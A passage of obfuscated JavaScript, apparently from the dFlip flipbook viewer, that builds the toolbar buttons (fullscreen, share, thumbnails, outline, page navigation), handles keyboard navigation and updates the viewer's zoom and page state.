_0xd35be1=_0x57b521[_0x43ea('5db','r[CC')]=_0x4e0198['NRpMq'](_0x3feb9b,_0x4c66c3['div'],{'class':_0x4e0198[_0x43ea('5dc','S4C@')](_0x4e0198['TLQhw'](_0x4e0198[_0x43ea('5dd','[be4')](_0x4e0198[_0x43ea('5de','sI@F')](_0x58d0f8,'\x20'),_0x44727e),_0x4e0198[_0x43ea('5df','[$IL')]),_0x5b52fd['icons'][_0x4e0198[_0x43ea('5e0','B)4)')]]),'title':_0x5b52fd[_0x43ea('5e1','yD(s')][_0x43ea('5e2','XHoC')],'html':_0x4e0198[_0x43ea('5e3','gUqR')](_0x4e0198[_0x43ea('5e4',']0!G')](_0x43ea('5e5','daGJ'),_0x5b52fd['text'][_0x43ea('5e6','RW[H')]),_0x4e0198['dIDVy'])})['on']('click',_0x57b521['switchFullscreen']);var _0x1e56a8=_0x57b521[_0x43ea('5e7','nGn5')]=_0x4e0198['NRpMq'](_0x3feb9b,_0x4c66c3['div'],{'class':_0x4e0198[_0x43ea('5e8','v!GM')](_0x58d0f8+'\x20',_0x44727e)+_0x4e0198['exTmg']+_0x5b52fd['icons'][_0x4e0198['rxRSx']]})['on'](_0x4e0198['yWDFW'],function(){_0x3e0761[_0x43ea('5e9','sI@F')](_0x3feb9b,this)[_0x43ea('5ea','3NuJ')](_0x3e0761[_0x43ea('5eb','Hr[@')]);});_0x3a3755['append'](_0xd35be1);var _0x4d8ceb=_0x3feb9b(_0x4c66c3['div'],{'class':_0x4e0198[_0x43ea('5ec','zGXv')](_0x4e0198[_0x43ea('5ed','ndtF')](_0x20f49f,'\x20'),_0x44727e)+_0x4e0198[_0x43ea('5ee','r[CC')]});var _0x5a9409=_0x57b521[_0x43ea('5ef','nWPS')]=new _0xd24a0f[(_0x43ea('5f0','RW[H'))](_0x4fbc0b,_0x5b52fd);var _0x542045=_0x57b521['share']=_0x4e0198[_0x43ea('5f1','4Ex*')](_0x3feb9b,_0x4c66c3[_0x43ea('4f9','g)gA')],{'class':_0x4e0198['rrcuY'](_0x4e0198[_0x43ea('5f2',']0!G')](_0x4e0198[_0x43ea('5f3',']0!G')](_0x4e0198['SQOGd'](_0x58d0f8,'\x20'),_0x44727e),_0x4e0198[_0x43ea('5f4','4Ex*')]),_0x5b52fd[_0x43ea('547','c6@u')][_0x4e0198[_0x43ea('5f5','$p](')]]),'title':_0x5b52fd['text']['share'],'html':_0x4e0198[_0x43ea('5f6','c6@u')](_0x4e0198['cnKXb'](_0x4e0198['gCRwx'],_0x5b52fd[_0x43ea('503','EtpI')][_0x43ea('5f7','S4C@')]),_0x4e0198[_0x43ea('5f8','xve0')])})['on'](_0x4e0198[_0x43ea('5f9','r[CC')],function(_0x50a3ae){var _0x41045e={'QWlmX':function(_0x5e99d9,_0x2a78ea){return _0x4e0198['SobVj'](_0x5e99d9,_0x2a78ea);}};if(_0x57b521[_0x43ea('5fa','Zq]7')][_0x43ea('5fb','3NuJ')]==!![])_0x57b521[_0x43ea('5fc','d)Ql')][_0x43ea('5fd','Iew1')]();else{if(_0x4e0198[_0x43ea('5fe','v!GM')]===_0x4e0198[_0x43ea('5ff','i#k$')]){_0x57b521['shareBox'][_0x43ea('600','RW[H')](_0x72b7a5[_0x43ea('601','EtpI')]());_0x57b521['shareBox']['show']();}else{_0x41045e['QWlmX'](checkValues,dFlipWPGlobal);_0x3feb9b[_0x43ea('2b2','Iew1')](_0xd24a0f[_0x43ea('602','AZ1u')],dFlipWPGlobal);}}});var _0x5ca50e=_0x57b521['startPage']=_0x4e0198[_0x43ea('603','c4yv')](_0x3feb9b,_0x4c66c3[_0x43ea('604','[be4')],{'class':_0x4e0198[_0x43ea('605','r[CC')](_0x4e0198[_0x43ea('606','gUqR')](_0x4e0198['cnKXb'](_0x58d0f8,'\x20')+_0x44727e,_0x4e0198[_0x43ea('607','t0EG')]),_0x396366?_0x5b52fd[_0x43ea('608','d)Ql')][_0x4e0198[_0x43ea('609','Oql^')]]:_0x5b52fd[_0x43ea('60a','XHoC')][_0x4e0198['kIAAJ']]),'title':_0x5b52fd[_0x43ea('4e4','xve0')][_0x43ea('60b','gUqR')],'html':_0x4e0198['kCmgM'](_0x43ea('60c','gUqR')+_0x5b52fd[_0x43ea('60d','r[CC')][_0x43ea('60e','F[KN')],_0x43ea('60f','3NuJ'))})['on'](_0x4e0198[_0x43ea('610','yD(s')],function(){if(_0x3e0761[_0x43ea('611',']0!G')]!==_0x43ea('612','H&*%')){_0x72b7a5[_0x43ea('613','zGXv')]();}else{this[_0x43ea('614','H&*%')]=!![];if(!this['enhanceTextSelection']){var _0x3d7b8b=document[_0x43ea('615','(]YO')](_0x3e0761['LVlUc']);_0x3d7b8b['className']=_0x3e0761['oqBIM'];this[_0x43ea('616','3Qnb')][_0x43ea('617','sI@F')](_0x3d7b8b);}}});var _0x324237=_0x57b521[_0x43ea('618','AZ1u')]=_0x4e0198[_0x43ea('619','RW[H')](_0x3feb9b,_0x4c66c3['div'],{'class':_0x4e0198[_0x43ea('61a','w!PK')](_0x4e0198[_0x43ea('61b','F[KN')](_0x4e0198[_0x43ea('61c','[be4')](_0x4e0198[_0x43ea('61d','URKS')](_0x58d0f8,'\x20'),_0x44727e),_0x4e0198[_0x43ea('61e','AZ1u')]),_0x396366?_0x5b52fd[_0x43ea('61f','[be4')][_0x4e0198[_0x43ea('620',']0!G')]]:_0x5b52fd[_0x43ea('621','H&*%')][_0x4e0198['sSoMD']]),'title':_0x5b52fd[_0x43ea('5e1','yD(s')][_0x43ea('622','$p](')],'html':_0x4e0198['uwAcC']('<span>'+_0x5b52fd[_0x43ea('623','Iew1')][_0x43ea('624','XHoC')],_0x43ea('625','EtpI'))})['on']('click',function(){if(_0x4e0198[_0x43ea('626','yD(s')](_0x4e0198['CmFOF'],_0x43ea('627','F[KN'))){var _0x23fa7b=_0x3e0761['meUHR'](_0x3e0761[_0x43ea('628','lfZb')](_0x3e0761[_0x43ea('629','[be4')](_0x3e0761[_0x43ea('62a','4AP5')](_0x58d0f8,'\x20'),_0x44727e),_0x3e0761['cFJEU']),_0x5b52fd[_0x43ea('62b','e*K0')][_0x3e0761[_0x43ea('62c','c6@u')]]);var _0x388a92=_0x57b521[_0x43ea('62d','e*K0')]=_0x3e0761[_0x43ea('62e','daGJ')](_0x3feb9b,_0x3e0761[_0x43ea('62f','sI@F')](_0x3e0761[_0x43ea('630','A[Wx')](_0x3e0761[_0x43ea('631','xP@R')](_0x3e0761['lxypY'],_0x23fa7b),_0x3e0761['oexOt']),_0x5b52fd['text'][_0x43ea('632','nGn5')])+_0x3e0761[_0x43ea('633','c4yv')]);_0x388a92['attr'](_0x43ea('634','3NuJ'),_0x5b52fd[_0x43ea('635','H&*%')])['attr'](_0x43ea('636','OXW)'),_0x5b52fd[_0x43ea('637','[be4')][_0x43ea('638','F[KN')]);}else{_0x72b7a5['end']();}});var _0x56926c=_0x57b521[_0x43ea('639','O&]l')]=_0x3feb9b(_0x4c66c3['div'],{'class':_0x4e0198[_0x43ea('63a','gUqR')](_0x4e0198[_0x43ea('63b','[be4')](_0x4e0198[_0x43ea('63c','3Qnb')](_0x58d0f8,'\x20'),_0x44727e),_0x4e0198[_0x43ea('63d','AZ1u')])+_0x5b52fd[_0x43ea('63e','r[CC')][_0x4e0198[_0x43ea('63f','PQ6l')]],'html':_0x4e0198[_0x43ea('640','XHoC')](_0x4e0198[_0x43ea('641','OXW)')],_0x5b52fd[_0x43ea('642','AZ1u')]['singlePageMode'])+_0x43ea('643','(]YO')})['on'](_0x43ea('644','i#k$'),function(){var _0x1c96d1=_0x4e0198[_0x43ea('645','nWPS')](_0x3feb9b,this);_0x72b7a5[_0x43ea('646','URKS')](!_0x1c96d1['hasClass'](_0x5b52fd['icons'][_0x4e0198[_0x43ea('647','XHoC')]]));});_0x72b7a5['setPageMode'](_0x4e0198[_0x43ea('648','3NuJ')](_0x72b7a5[_0x43ea('649','t0EG')][_0x43ea('64a','Iew1')],_0xd24a0f[_0x43ea('64b','xve0')][_0x43ea('64c','g)gA')]));var _0xeda0a0=_0x57b521[_0x43ea('64d','e*K0')]=_0x3feb9b(_0x4c66c3['div'],{'class':_0x4e0198['mDKvS'](_0x4e0198[_0x43ea('63c','3Qnb')](_0x4e0198['MCXSt'](_0x4e0198[_0x43ea('64e','Hr[@')](_0x4e0198[_0x43ea('64f','nGn5')](_0x4e0198['UuVHY'](_0x58d0f8,'\x20')+_0x44727e,_0x43ea('650','w!PK')),'\x20'),_0x44727e),'-alt\x20'),_0x5b52fd[_0x43ea('651','OXW)')][_0x4e0198['txDaZ']]),'title':_0x396366?_0x5b52fd[_0x43ea('652','8P0M')][_0x43ea('653','S4C@')]:_0x5b52fd[_0x43ea('654','nGn5')][_0x43ea('655','v!GM')],'html':_0x4e0198[_0x43ea('656','nWPS')](_0x4e0198[_0x43ea('657','4AP5')](_0x4e0198[_0x43ea('658','Zq]7')],_0x5b52fd[_0x43ea('659','4AP5')][_0x43ea('4e6','[$IL')]),_0x4e0198['dIDVy'])})['on'](_0x4e0198[_0x43ea('65a','xve0')],function(){if(_0x4e0198['MdboL']===_0x43ea('65b','XHoC')){_0x72b7a5[_0x43ea('65c','4Ex*')]();}else{_this['options'][_0x43ea('65d','c6@u')]=![];}});var _0x532830=_0x57b521['altNext']=_0x4e0198['eXseB'](_0x3feb9b,_0x4c66c3[_0x43ea('65e','daGJ')],{'class':_0x4e0198['UuVHY'](_0x4e0198[_0x43ea('65f','B)4)')](_0x4e0198['fWrMU'](_0x4e0198[_0x43ea('660','d)Ql')](_0x4e0198['fWrMU'](_0x58d0f8,'\x20'),_0x44727e)+_0x43ea('661','nGn5')+'\x20',_0x44727e),_0x4e0198[_0x43ea('662','xP@R')]),_0x5b52fd[_0x43ea('4e3','A[Wx')][_0x4e0198[_0x43ea('663','g)gA')]]),'title':_0x396366?_0x5b52fd[_0x43ea('664','RW[H')][_0x43ea('665','c4yv')]:_0x5b52fd[_0x43ea('5a3','4Ex*')]['nextPage'],'html':_0x4e0198[_0x43ea('666','ndtF')]('<span>',_0x5b52fd[_0x43ea('667','$p](')][_0x43ea('668','9q[J')])+_0x43ea('669','c4yv')})['on'](_0x4e0198[_0x43ea('66a','AZ1u')],function(){_0x72b7a5[_0x43ea('4e0',']0!G')]();});var _0x2ac9d9=_0x57b521['thumbnail']=_0x4e0198['eXseB'](_0x3feb9b,_0x4c66c3[_0x43ea('65e','daGJ')],{'class':_0x4e0198[_0x43ea('66b','c4yv')](_0x4e0198[_0x43ea('66c','XHoC')](_0x4e0198['omqCa'](_0x58d0f8,'\x20'),_0x44727e),_0x4e0198[_0x43ea('66d','AZ1u')])+_0x5b52fd[_0x43ea('4e3','A[Wx')][_0x4e0198[_0x43ea('66e','F[KN')]],'title':_0x5b52fd['text'][_0x43ea('66f','XHoC')],'html':_0x4e0198[_0x43ea('670','c4yv')](_0x4e0198[_0x43ea('671','c4yv')],_0x5b52fd[_0x43ea('4dc','OXW)')][_0x43ea('672','$p](')])+_0x4e0198[_0x43ea('673','daGJ')]})['on'](_0x4e0198['yWDFW'],function(){var _0x3afa9e=_0x3e0761[_0x43ea('674','v!GM')](_0x3feb9b,this);if(_0x72b7a5[_0x43ea('29f','Zq]7')]['thumbContainer']){if(_0x3e0761['wfbUX'](_0x3e0761[_0x43ea('675','d)Ql')],_0x3e0761[_0x43ea('676','4Ex*')])){var _0x12caa0=_0x72b7a5['target']['thumbContainer'];_0x12caa0[_0x43ea('677','3Qnb')](_0x3e0761[_0x43ea('678','3NuJ')]);_0x3afa9e['toggleClass'](_0x3e0761[_0x43ea('563','[$IL')]);}else{console[_0x43ea('679','XHoC')](_0x3e0761[_0x43ea('67a','ndtF')]);}}else{if(_0x3e0761[_0x43ea('67b','nWPS')](_0x3e0761[_0x43ea('67c','A[Wx')],_0x3e0761[_0x43ea('67d','H&*%')])){_0x72b7a5[_0x43ea('67e','RW[H')][_0x43ea('67f','xve0')]();_0x3afa9e[_0x43ea('680','xve0')](_0x3e0761[_0x43ea('681','h]yt')]);}else{_this[_0x43ea('682','lfZb')](basePage);}}if(_0x3afa9e['hasClass'](_0x3e0761[_0x43ea('683',']0!G')])){_0x3afa9e[_0x43ea('684','sI@F')](_0x3e0761[_0x43ea('685','yD(s')])[_0x43ea('686','r[CC')](_0x3e0761['AjHEI']);}_0x57b521[_0x43ea('687','h]yt')](!![]);});var _0x49891b=_0x57b521['outline']=_0x3feb9b(_0x4c66c3[_0x43ea('688','Iew1')],{'class':_0x4e0198[_0x43ea('689','v!GM')](_0x4e0198[_0x43ea('68a','xP@R')](_0x58d0f8,'\x20')+_0x44727e,_0x4e0198[_0x43ea('68b','Hr[@')])+_0x5b52fd[_0x43ea('68c','nWPS')][_0x4e0198[_0x43ea('68d','w!PK')]],'title':_0x5b52fd['text'][_0x43ea('68e','w!PK')],'html':_0x4e0198[_0x43ea('68f','Oql^')](_0x4e0198['QuZDW'](_0x4e0198['gCRwx'],_0x5b52fd['text']['toggleOutline']),_0x4e0198['dIDVy'])})['on'](_0x43ea('690','xve0'),function(){if(_0x3e0761[_0x43ea('691','8P0M')](_0x3e0761[_0x43ea('692','O&]l')],_0x3e0761['htYBI'])){var _0x380167=_0x3feb9b(this);if(_0x72b7a5['target']['outlineContainer']){var _0x2991c2=_0x3e0761[_0x43ea('693','gUqR')][_0x43ea('694','Zq]7')]('|'),_0x37d3e7=0x0;while(!![]){switch(_0x2991c2[_0x37d3e7++]){case'0':_0x380167[_0x43ea('695','XHoC')](_0x3e0761['saGwa']);continue;case'1':if(_0x380167[_0x43ea('696','9q[J')](_0x3e0761['saGwa'])){_0x380167[_0x43ea('697','nGn5')](_0x3e0761['drFyX'])[_0x43ea('698','OXW)')](_0x3e0761[_0x43ea('699','O&]l')]);}continue;case'2':var _0x265c66=_0x72b7a5[_0x43ea('69a','Iew1')][_0x43ea('69b','t0EG')];continue;case'3':_0x265c66[_0x43ea('69c','Zq]7')](_0x3e0761[_0x43ea('69d','h]yt')]);continue;case'4':_0x57b521[_0x43ea('69e','i#k$')](!![]);continue;}break;}}}else{this['left']=0x0;this[_0x43ea('69f','B)4)')]=0x0;}});var _0x3a53bd=_0x5b52fd[_0x43ea('6a0','F[KN')][_0x43ea('6a1','nWPS')](/ /g,'')['split'](','),_0x1f7375=_0x4e0198[_0x43ea('6a2','9q[J')](_0x4e0198[_0x43ea('6a3','4AP5')](',',_0x5b52fd[_0x43ea('6a4','nGn5')][_0x43ea('6a5','Oql^')](/ /g,'')),','),_0xda5da4=_0x4e0198['SamXg'](',',_0x5b52fd[_0x43ea('6a6','c6@u')][_0x43ea('6a7','xve0')](/ /g,''))+',';var _0x1092da=_0x1f7375[_0x43ea('6a8','xve0')](',');for(var _0x383b89=0x0;_0x4e0198[_0x43ea('6a9','w!PK')](_0x383b89,_0x3a53bd[_0x43ea('6aa','sI@F')]);_0x383b89++){var _0xb4a8eb=_0x3a53bd[_0x383b89];if(_0xda5da4[_0x43ea('6ab','4AP5')](_0x4e0198[_0x43ea('6ac','H&*%')](','+_0xb4a8eb,','))<0x0){if(_0x4e0198[_0x43ea('6ad','ndtF')]('tDDtV',_0x4e0198[_0x43ea('6ae','e*K0')])){var _0x1f92c9=_0x57b521[_0xb4a8eb];if(_0x4e0198['QlQaO'](_0x1f92c9,null)){if(_0x4e0198[_0x43ea('6af','Zq]7')]!==_0x4e0198['OjHYJ']){var _0x2ad6c7=this['getPageSide'](pageNumber);return _0x4e0198['Stsax'](_0x2ad6c7,null)?null:_0x2ad6c7[_0x43ea('6b0','c6@u')];}else{if(_0x4e0198[_0x43ea('6b1','g)gA')](_0x1f7375[_0x43ea('6b2','RW[H')](_0x4e0198[_0x43ea('6b3','Zq]7')](','+_0xb4a8eb,',')),-0x1)&&_0x4e0198[_0x43ea('6b4','[be4')](_0xb4a8eb,_0x4e0198[_0x43ea('6b5','S4C@')])&&_0x4e0198['NAKuW'](_0xb4a8eb,_0x4e0198[_0x43ea('6b6','i#k$')])){if(_0x43ea('6b7','EtpI')===_0x43ea('6b8','daGJ')){var _0x178697=_this[_0x43ea('6b9','[$IL')],_0x3bfb83,_0x480513=Math[_0x43ea('6ba','nWPS')](height,width);_this[_0x43ea('6bb','8P0M')]=_this['zoomDelta']>0x0?_0x3e0761[_0x43ea('6bc','B)4)')](_this[_0x43ea('6bb','8P0M')],_this[_0x43ea('6bd','Oql^')][_0x43ea('6be','$p](')]):_0x3e0761[_0x43ea('6bf','XHoC')](_this[_0x43ea('6bb','8P0M')],_this[_0x43ea('6c0','r[CC')][_0x43ea('6c1','c6@u')]);_this[_0x43ea('5d9','F[KN')]=_0x3e0761[_0x43ea('6c2','Iew1')](_0x20f982,_this['zoomValue'],0x1,maxZoom);if(_this[_0x43ea('6c3','Zq]7')]==0x1){contentProvider[_0x43ea('6c4','i#k$')]=0x1;}else{contentProvider[_0x43ea('5d8','(]YO')]=_0x20f982(_this[_0x43ea('6c5','zGXv')],0x1,maxZoom);}}else{_0x1962c4[_0x43ea('6c6','xve0')](_0x1f92c9);}}else{if(_0x4e0198[_0x43ea('6c7','c6@u')](_0x43ea('6c8','gUqR'),_0x43ea('6c9','8P0M'))){offset[_0x43ea('6ca','xP@R')]=null;if(_0x3e0761[_0x43ea('6cb','Hr[@')](this[_0x43ea('6cc','S4C@')],0x0)){this[_0x43ea('6cd','c4yv')](![]);return!![];}}else{_0x4d8ceb[_0x43ea('6ce','sI@F')](_0x1f92c9);}}}}}else{if(_0x4e0198['vCCZA'](isThumb,!![])){if(this[_0x43ea('6cf','B)4)')][this['thumbsize']]!=null)this[_0x43ea('6d0','nWPS')][this[_0x43ea('6d1','c4yv')]][index]=_0x2cdcd3;}else{var _0x3e1e78=_0x4e0198[_0x43ea('6d2','r[CC')](cacheIndexSize,null)?this['cacheIndex']:cacheIndexSize;if(_0x4e0198[_0x43ea('6d3','t0EG')](this[_0x43ea('6d4','9q[J')][_0x3e1e78],null))this[_0x43ea('6d5',']0!G')][_0x3e1e78][index]=_0x2cdcd3;}}}}_0x4fbc0b[_0x43ea('6d6','F[KN')](_0x4d8ceb)[_0x43ea('6d7','yD(s')](_0x2193b2)['append'](_0x2f11d5)[_0x43ea('6d8','e*K0')](_0x5946ea);var _0x37805f=![],_0x144e51=![],_0x30e42b=![];var _0x742b1d=0x10,_0x256c74=0x11,_0x406c6d=0x12,_0x1f30ba=0x53,_0x394baa=0x56,_0x42ca4b=0x43,_0x140971=0x45,_0x3e548f=0x47,_0x4b5f0d=0x4e,_0x5c22f5=0x4f,_0x19275d=0x2e,_0xc9b2d=0x27,_0x3b9b1d=0x25,_0xc06dee=0x1b;document[_0x43ea('6d9','[be4')]('keyup',_0x26487a,![]);function _0x26487a(_0x171116){if(_0x4e0198['QRgyn'](_0x4e0198[_0x43ea('6da','[$IL')],_0x4e0198[_0x43ea('6db','nWPS')])){switch(_0x171116['keyCode']){case _0xc06dee:if(_0x4e0198['vCCZA'](_0x57b521['isFullscreen'],!![]))_0x57b521['fullScreen'][_0x43ea('6dc','8P0M')](_0x4e0198[_0x43ea('6dd','nGn5')]);break;case _0x742b1d:_0x144e51=![];break;case _0x256c74:_0x37805f=![];break;case _0x406c6d:_0x30e42b=![];break;case _0x3b9b1d:_0x72b7a5['prev']();break;case _0xc9b2d:_0x72b7a5[_0x43ea('6de','RW[H')]();break;default:break;}}else{if(progressData&&progressData[_0x43ea('6df','r[CC')]){_this[_0x43ea('6e0','d)Ql')](_0x3e0761[_0x43ea('6e1','[$IL')](_0x3e0761[_0x43ea('6e2','Oql^')]+_0x3e0761[_0x43ea('6e3','Iew1')](Math[_0x43ea('6e4','nGn5')](_0x3e0761[_0x43ea('6e5','4AP5')](progressData[_0x43ea('6e6','Hr[@')],0x2710)),0x64)['toString'](),_0x43ea('6e7','OXW)')));}else{_this[_0x43ea('6e8','c6@u')](_0x3e0761[_0x43ea('6e9','daGJ')]);}}}_0x57b521['update']=function(_0x37ed60){_0x4e0198[_0x43ea('6ea','Oql^')](_0x190fac,_0x4e0198[_0x43ea('6eb','AZ1u')]);var _0x6409e5=_0x72b7a5['target'];var _0x114fb2=_0xce9eda(_0x6409e5[_0x43ea('6ec','XHoC')]||_0x72b7a5[_0x43ea('6ed','[$IL')]);var _0x58a0f0=_0x6409e5[_0x43ea('6ee','d)Ql')]||_0x72b7a5[_0x43ea('6ef','XHoC')];var _0x396366=_0x4e0198['ALaDg'](_0x6409e5[_0x43ea('6f0','Zq]7')],_0xd24a0f[_0x43ea('6f1','8P0M')][_0x43ea('6f2','c6@u')]),_0x37edfb=_0x114fb2==0x1||_0x114fb2==0x0,_0x26c196=_0x4e0198['PqIxh'](_0x114fb2,_0x58a0f0);_0x57b521[_0x43ea('6f3','(]YO')][_0x43ea('6f4','xP@R')]();_0x57b521[_0x43ea('6f5','Hr[@')]['show']();_0x57b521[_0x43ea('6f6','lfZb')][_0x43ea('6f7','$p](')](_0x4e0198['IDZhz']);_0x57b521['altPrev']['removeClass'](_0x4e0198[_0x43ea('6f8','i#k$')]);if(_0x37edfb&&!_0x396366||_0x4e0198['bbGuE'](_0x26c196,_0x396366)){_0x57b521['prev']['hide']();_0x57b521[_0x43ea('6f9','PQ6l')][_0x43ea('6fa','AZ1u')](_0x4e0198[_0x43ea('6fb','xve0')]);}if(_0x4e0198['AwFws'](_0x26c196,!_0x396366)||_0x37edfb&&_0x396366){_0x57b521['next']['hide']();_0x57b521[_0x43ea('6fc','XHoC')][_0x43ea('6fd','H&*%')](_0x4e0198['IDZhz']);}_0x57b521[_0x43ea('6fe','g)gA')][_0x43ea('6ff','zGXv')](_0x114fb2);_0x57b521[_0x43ea('700','AZ1u')][_0x43ea('701','lfZb')](_0x4e0198[_0x43ea('702','d)Ql')](_0x4e0198['UxSzT'](_0x114fb2,'/'),_0x58a0f0));if(_0x4e0198[_0x43ea('703','A[Wx')](_0x4fbc0b[_0x43ea('704','xve0')](_0x4e0198['AgtZT'])[_0x43ea('705','[$IL')],0x0)){_0x4fbc0b['addClass'](_0x4e0198[_0x43ea('706','daGJ')]);}else{_0x4fbc0b[_0x43ea('707','Hr[@')](_0x4e0198[_0x43ea('708','c4yv')]);}if(_0x37ed60==!![])_0x72b7a5[_0x43ea('709','ndtF')]();if(_0x4e0198['PqIxh'](_0x6409e5[_0x43ea('70a','(]YO')]['zoomScale'],_0x6409e5[_0x43ea('70b',']0!G')][_0x43ea('70c',']0!G')])){_0x57b521[_0x43ea('70d','[be4')][_0x43ea('70e','lfZb')](_0x4e0198[_0x43ea('70f','r[CC')]);}else{if(_0x4e0198[_0x43ea('710','F[KN')](_0x4e0198[_0x43ea('711','H&*%')],_0x4e0198[_0x43ea('712','h]yt')])){_0x57b521[_0x43ea('713','(]YO')]['removeClass'](_0x43ea('714','Oql^'));}else{stage[_0x43ea('715','O&]l')][_0x43ea('716','e*K0')]['set'](0x0,shift,cameraZ);stage[_0x43ea('717','8P0M')][_0x43ea('718','lfZb')]=new THREE[(_0x43ea('719','d)Ql'))](0x0,shift,0x0);}}if(_0x6409e5[_0x43ea('71a','$p](')][_0x43ea('71b','xve0')]==0x1){if(_0x4e0198[_0x43ea('71c','gUqR')](_0x43ea('71d','(]YO'),_0x4e0198[_0x43ea('71e','d)Ql')])){_0x57b521[_0x43ea('71f','RW[H')][_0x43ea('720','3NuJ')](_0x4e0198[_0x43ea('721','g)gA')]);}else{_0x20a618[_0x43ea('722','$p](')][0x1]=tween[_0x43ea('723','$p](')];_0x20a618['angles'][0x4]=_0x20a618['isHard']?tween[_0x43ea('724','H&*%')]:tween['angle2'];if(_0x20a618[_0x43ea('725','4Ex*')]==!![]){_0x20a618['stiffness']=0x0;}else{_0x20a618['stiffness']=_0x3e0761[_0x43ea('726','h]yt')](_0x3e0761[_0x43ea('727','d)Ql')](tween[_0x43ea('728','Hr[@')],oldTarget+epsilon),_0x3e0761[_0x43ea('729','3NuJ')](_0x20a618[_0x43ea('2f7','d)Ql')],epsilon));_0x20a618[_0x43ea('72a','4AP5')]=_0x3e0761[_0x43ea('72b','4Ex*')](isNaN,_0x20a618[_0x43ea('72c','d)Ql')])?0x0:tween[_0x43ea('72d','h]yt')];}if(isBooklet){_0x20a618[_0x43ea('72e','RW[H')][_0x43ea('72f','3NuJ')][0x5]['opacity']=_0x20a618['material']['materials'][0x4]['opacity']=tween['index'];_0x20a618[_0x43ea('730','4AP5')]=_0x3e0761[_0x43ea('731','c4yv')](isRight,!_0x396366)||!isRight&&_0x396366?_0x3e0761[_0x43ea('732','w!PK')](tween[_0x43ea('733','F[KN')],0.5):_0x3e0761[_0x43ea('734','c4yv')](tween[_0x43ea('735','Hr[@')],0.5);}_0x20a618[_0x43ea('736','B)4)')](!![]);}}else{_0x57b521['zoomOut'][_0x43ea('737','3Qnb')](_0x4e0198[_0x43ea('738','S4C@')]);}};if(_0x4e0198[_0x43ea('739','Oql^')](_0x72b7a5['target'],null)){_0x72b7a5['target']['ui']=_0x57b521;}if(_0x4e0198[_0x43ea('73a','3Qnb')](_0x5b52fd[_0x43ea('73b','OXW)')],null))_0x5b52fd[_0x43ea('73c','3Qnb')](_0x72b7a5);};var _0x34c798=null;function _0x3ffc73(){var _0x4a4043={'PbZcw':function(_0x503bfd,_0x19bb66){return _0x503bfd||_0x19bb66;},'ZvlUs':_0x4e0198[_0x43ea('73d','EtpI')],'KPwjL':function(_0x2b116b,_0x5a96a1){return _0x4e0198['kFiwU'](_0x2b116b,_0x5a96a1);},'zZoQo':function(_0x94b24f,_0x29e128){return _0x4e0198['LphiB'](_0x94b24f,_0x29e128);},'SXuUj':function(_0x21467a,_0x1860eb){return _0x4e0198[_0x43ea('73e','Iew1')](_0x21467a,_0x1860eb);},'QTgKl':function(_0x316b44,_0x110371){return _0x4e0198['bumBk'](_0x316b44,_0x110371);},'APqlL':function(_0x32b2b2,_0x2eb9ff){return _0x4e0198[_0x43ea('73f','v!GM')](_0x32b2b2,_0x2eb9ff);},'SrYCp':function(_0x556432,_0x2a939c,_0x6dbc37){return _0x4e0198[_0x43ea('740','h]yt')](_0x556432,_0x2a939c,_0x6dbc37);},'XHbPJ':function(_0x2033fe,_0x4986e7){return _0x4e0198[_0x43ea('741','nGn5')](_0x2033fe,_0x4986e7);},'jWNjf':_0x4e0198[_0x43ea('742','PQ6l')],'fAEDw':function(_0x3f71fd,_0x27ce6d){return _0x4e0198[_0x43ea('743','lfZb')](_0x3f71fd,_0x27ce6d);},'HCnUT':function(_0x2d5a61,_0x5723e7){return _0x2d5a61&&_0x5723e7;},'WjHly':function(_0x5751aa,_0x430b6){return _0x4e0198['BfreZ'](_0x5751aa,_0x430b6);},'bWjJO':function(_0xff1542,_0x385581){return _0x4e0198[_0x43ea('744','nWPS')](_0xff1542,_0x385581);},'vfsjW':function(_0x2f8fec,_0x2669a7){return _0x4e0198['rABEV'](_0x2f8fec,_0x2669a7);},'utIGw':function(_0x21bc8d,_0xa54d1){return _0x21bc8d&&_0xa54d1;},'LvdIL':function(_0x414e55,_0x3198ef){return _0x414e55+_0x3198ef;},'laEjJ':function(_0xfc9d02,_0x1c7dda){return _0x4e0198['rABEV'](_0xfc9d02,_0x1c7dda);},'acSEB':function(_0x1dbad6,_0x47cb21){return _0x4e0198['intCW'](_0x1dbad6,_0x47cb21);},'wpBXr':function(_0x1af635,_0x54230b){return _0x1af635<_0x54230b;},'CerLi':'dLPDz','fOyXA':_0x43ea('745','3NuJ'),'kLmzy':function(_0x5a271b,_0x339336){return _0x4e0198[_0x43ea('746','F[KN')](_0x5a271b,_0x339336);},'CwnTt':_0x4e0198[_0x43ea('747','RW[H')],'xtHFc':_0x43ea('748','AZ1u'),'lLzNa':_0x43ea('749','O&]l'),'IPRmK':function(_0x206bf1,_0x27864f){return _0x4e0198[_0x43ea('74a','4Ex*')](_0x206bf1,_0x27864f);},'ZuoGG':function(_0x4da20d,_0x1b4a61){return _0x4da20d<=_0x1b4a61;},'SegVX':_0x4e0198['nTUtl'],'wDKNc':function(_0x35401f,_0x267374){return _0x4e0198[_0x43ea('74b','c6@u')](_0x35401f,_0x267374);},'DZjnx':function(_0x49989b,_0x12022b){return _0x4e0198[_0x43ea('74c','F[KN')](_0x49989b,_0x12022b);},'zRYrl':function(_0x4791cc,_0x1cbd85){return _0x4791cc==_0x1cbd85;},'jBCXn':_0x43ea('74d','[be4'),'MmwEm':function(_0x10ae1d,_0x34ad6a){return _0x10ae1d+_0x34ad6a;},'qedfq':_0x43ea('74e','Hr[@'),'hqEud':function(_0x2a7169,_0x2d6350){return _0x4e0198['xhZQq'](_0x2a7169,_0x2d6350);},'GrqZG':function(_0x4a9bf7,_0x3f93f8){return _0x4e0198[_0x43ea('74f','e*K0')](_0x4a9bf7,_0x3f93f8);},'wdaLn':function(_0x2b1096,_0x29d9db){return _0x2b1096-_0x29d9db;},'DfwXd':function(_0x143200,_0x4e0a94){return _0x4e0198[_0x43ea('750','3NuJ')](_0x143200,_0x4e0a94);},'fiAEs':function(_0x4587cc,_0x2df69b){return _0x4e0198[_0x43ea('751','4Ex*')](_0x4587cc,_0x2df69b);},'ieKDQ':_0x4e0198['wklRv'],'egalN':function(_0x5c02f0,_0xc6064){return _0x5c02f0/_0xc6064;},'uwOYE':function(_0x1c7c5c,_0x264be7){return _0x4e0198[_0x43ea('752','4AP5')](_0x1c7c5c,_0x264be7);},'QzMnG':function(_0x1d6d32,_0x2e6696){return _0x1d6d32<_0x2e6696;},'rLehq':_0x4e0198['xpTyY'],'flAHz':function(_0x1ebd32,_0x1e3741){return _0x4e0198['nNYae'](_0x1ebd32,_0x1e3741);},'aulvU':function(_0xc7b393,_0x23c929){return 